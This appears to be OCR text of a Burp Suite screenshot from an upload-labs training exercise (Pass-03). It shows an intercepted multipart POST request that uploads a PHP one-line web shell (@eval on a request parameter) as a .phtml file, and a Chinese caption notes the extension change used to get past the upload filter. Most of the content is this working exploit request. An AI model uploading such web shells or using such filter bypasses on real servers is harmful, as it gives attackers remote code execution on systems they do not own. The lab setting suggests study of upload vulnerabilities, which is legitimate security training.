 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to h3110w0r1d
Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder
Intercept HTTP history WebSockets history Options
Request to http://192.168.115.133:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /upload-labs-master/Pass-03/index.php?action=show_code HTTP/1.1
2 Host: 192.168.115.133
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary5345b2f0d130951aa132ca9319f7f703
8 Content-Length: 379
9 Origin: http://192.168.115.133
10 Connection: close
11 Referer: http://192.168.115.133/upload-labs-master/Pass-03/index.php?action=show_code
12 Cookie: PHPSESSID=f6c9u1inm9dd0o88piuv6b5941
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundary5345b2f0d130951aa132ca9319f7f703
17 Content-Disposition: form-data; name="upload_file"; filename="130_3.phtml"
18 Content-Type: application/octet-stream
19
20 <?php @eval($_REQUEST['130'])?>
21 ------geckoformboundary5345b2f0d130951aa132ca9319f7f703
22 Content-Disposition: form-data; name="submit"
23
24 □□□
25 ------geckoformboundary5345b2f0d130951aa132ca9319f7f703--
26
修改后缀名为.phtml
Inspector
Selection 11
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 1
Request Headers 13
? Search... 0 matches